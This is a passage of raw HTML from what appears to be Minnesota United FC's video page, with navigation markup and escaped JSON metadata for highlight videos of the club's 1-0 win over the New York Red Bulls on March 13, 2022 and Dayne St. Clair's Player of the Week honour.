  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Goals&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Goals</span> 
    </a>

    </li>
</ul>

              </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/the-path/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;The Path&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">The Path</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/behind-the-loon"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Behind the Loon&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Behind the Loon</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/mnufc2/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2 Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">MNUFC2 Videos</span> 
    </a>

    </li>
        </ul>
      </div>
    </div>
  </div>
</div>

    </section>

  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="top-content">
      <div class="first-row-parent">


<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6300676095001&quot;,&#xA;      &quot;description&quot;: &quot;Check out some of Dayne St. Clair&#x27;s best moments from Minnesota United&#x27;s game against the New York Red Bulls that earned him the Player of the Week title.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300676095001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;be35203d-2174-48e3-9dd8-1e39958f9917&quot;,&#xA;      &quot;_entityId&quot;: &quot;d5960b8d-a353-45c3-862f-d6ff8c8cc7e7&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/player-of-the-week-dayne-st-clair-highlights&quot;,&#xA;      &quot;slug&quot;: &quot;player-of-the-week-dayne-st-clair-highlights&quot;,&#xA;      &quot;title&quot;: &quot;Player of the Week: Dayne St. Clair Highlights&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eb4088a5-6f52-4333-9896-d850480de423&quot;,&#xA;          &quot;_entityId&quot;: &quot;b81266bd-35dc-4d15-ae8c-f7bc0eb6be60&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;title&quot;: &quot;RBNYvsMIN 03-13-2022&quot;,&#xA;          &quot;slug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57abebf5-4040-4956-8f1e-97162c091f7f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2259055,&#xA;            &quot;seasonOptaId&quot;: 2022,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;homeClubOptaId&quot;: 399,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;venueOptaId&quot;: 6604&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;34816&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6300676095001&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/ac642ad2-5228-4da5-90c7-85c54a703eab/text.vtt?akamai_token=exp=1678831484~acl=/media/v1/text/vtt/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/ac642ad2-5228-4da5-90c7-85c54a703eab/text.vtt*~hmac=9b4123d8a6d8801e31a845662180924d255a1969ba48c77bcd25a3f578496c07&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/10s/master.m3u8?fastly_token=NjQxMGVmN2ZfNDI1OGI5OWQxZmQ4MjlhNjVmODY0NTU5ZjE2NTgzNDczYTVjZjUxZWZhNzhhYmYyYjFkZTdlZDkyYTQ1MGY1Nw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/f6c51014-977f-45c6-a8c4-eb48d8dd0356/main.mp4?akamai_token=exp=1678831487~acl=/media/v1/pmp4/static/clear/5534894110001/dd4dddbf-2cc0-4cd9-9ad4-533e3bca4ab1/f6c51014-977f-45c6-a8c4-eb48d8dd0356/main.mp4*~hmac=deaee0a1daac9c4b48089e0716dd43a4fe6cd9a5f44f71084c63516f11f83fd9&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Check out some of Dayne St. Clair&#x27;s best moments from Minnesota United&#x27;s game against the New York Red Bulls that earned him the Player of the Week title.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-03-14T21:53:31.477Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2022-03-14T20:30:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;220314-st-clair-totw&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/220314-st-clair-totw&quot;,&#xA;        &quot;title&quot;: &quot;220314_St Clair_TOTW&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/sqrxgqcrdkyjofqlj261&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/sqrxgqcrdkyjofqlj261&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6300875902001&quot;,&#xA;      &quot;description&quot;: &quot;Relive Minnesota United&#x27;s 1-0 win and Dayne St. Clair&#x27;s dominant performance against the New York Red Bulls on March 13, 2022. Presented by Element.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300875902001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;3f629f84-2b07-4d21-b05b-0ced59f28d11&quot;,&#xA;      &quot;_entityId&quot;: &quot;d95396c5-fbae-43da-8a6f-a5417a2f41a1&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/match-day-replay-new-york-red-bulls-vs-minnesota-united-march-13-2022&quot;,&#xA;      &quot;slug&quot;: &quot;match-day-replay-new-york-red-bulls-vs-minnesota-united-march-13-2022&quot;,&#xA;      &quot;title&quot;: &quot;Match Day Replay: New York Red Bulls vs. Minnesota United | March 13, 2022&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eb4088a5-6f52-4333-9896-d850480de423&quot;,&#xA;          &quot;_entityId&quot;: &quot;b81266bd-35dc-4d15-ae8c-f7bc0eb6be60&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;title&quot;: &quot;RBNYvsMIN 03-13-2022&quot;,&#xA;          &quot;slug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57abebf5-4040-4956-8f1e-97162c091f7f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2259055,&#xA;            &quot;seasonOptaId&quot;: 2022,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;homeClubOptaId&quot;: 399,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;venueOptaId&quot;: 6604&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;167659&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6300875902001&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/a6142413-b8f5-47df-af92-e8e99557a986/text.vtt?akamai_token=exp=1678986897~acl=/media/v1/text/vtt/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/a6142413-b8f5-47df-af92-e8e99557a986/text.vtt*~hmac=be0b422cbdf30a73639ccb7fd37930b07580e0170077db7ced27767765add454&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/10s/master.m3u8?fastly_token=NjQxMzRlOTRfNjI1YWIwYjgyYjlmMzYxN2QxZTQxMWZlOTQxMTY4ODdlOWZhYjdjNjdiZWQ0ZmJiYmIzMzlhMTQ3ZWI3MTZjNw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/41d640aa-d781-4819-b999-6ea7e25533d5/main.mp4?akamai_token=exp=1678986900~acl=/media/v1/pmp4/static/clear/5534894110001/2c8d5ec3-6ef2-46aa-907d-b8042684a2eb/41d640aa-d781-4819-b999-6ea7e25533d5/main.mp4*~hmac=16597884922dcf0c7f27f56c0fc8373c9e2ff9f387aebc37f1c7c83e33a34aff&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Relive Minnesota United&#x27;s 1-0 win and Dayne St. Clair&#x27;s dominant performance against the New York Red Bulls on March 13, 2022. Presented by Element.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-03-16T17:12:14.577Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2022-03-16T16:48:40Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screen-shot-2022-03-16-at-11-58-15-am&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screen-shot-2022-03-16-at-11-58-15-am&quot;,&#xA;        &quot;title&quot;: &quot;Screen Shot 2022-03-16 at 11.58.15 AM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/chtke7c6vbsvg3ihvn8a&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/chtke7c6vbsvg3ihvn8a&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6300574920001&quot;,&#xA;      &quot;description&quot;: &quot;The Loons secure their first three points of the 2022 season with a 1-0 win over the New York Red Bulls.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300574920001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;d1daf60a-4ef5-4264-b5de-c04d89ac8ee6&quot;,&#xA;      &quot;_entityId&quot;: &quot;68a1283e-aa88-403d-990c-e8d958e3b542&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: New York Red Bulls vs. Minnesota United FC | March 13, 2022&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a89f6d50-b765-4aad-ae03-0355f6ccd296&quot;,&#xA;          &quot;_entityId&quot;: &quot;d5e122d1-4364-41fe-ab97-93396992b41c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/full-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Full Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;full-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;full-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;052f424c-4948-49b8-8328-ef9afe61e06a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;92b3061d-3bc7-4310-8e8a-9698295ee95c&quot;,&#xA;          &quot;_entityId&quot;: &quot;046ce3fd-c866-4c47-9df4-1deb9cdd02e8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/4-minute-highlights&quot;,&#xA;          &quot;title&quot;: &quot;4 Minute Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;4-minute-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;4-minute-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;75563052-1e25-4927-b983-c006dfba20be&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;da52b4ae-38b2-461a-9765-c3e27ff7c43c&quot;,&#xA;          &quot;_entityId&quot;: &quot;397cecc8-e09d-4b68-8f0d-bfc4be4688c2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/mls-regular-season&quot;,&#xA;          &quot;title&quot;: &quot;MLS Regular Season&quot;,&#xA;          &quot;slug&quot;: &quot;mls-regular-season&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;mls-regular-season&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.competition&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1be761b0-d3ac-4522-86f0-147fd0afa7e4&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.competition&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;name&quot;: &quot;MLS Regular Season&quot;,&#xA;            &quot;nameOverwrite&quot;: true,&#xA;            &quot;shortName&quot;: &quot;MLS Regular Season&quot;,&#xA;            &quot;mlsPhaseType&quot;: &quot;Regular&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eb4088a5-6f52-4333-9896-d850480de423&quot;,&#xA;          &quot;_entityId&quot;: &quot;b81266bd-35dc-4d15-ae8c-f7bc0eb6be60&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;title&quot;: &quot;RBNYvsMIN 03-13-2022&quot;,&#xA;          &quot;slug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57abebf5-4040-4956-8f1e-97162c091f7f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2259055,&#xA;            &quot;seasonOptaId&quot;: 2022,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;homeClubOptaId&quot;: 399,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;venueOptaId&quot;: 6604&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: 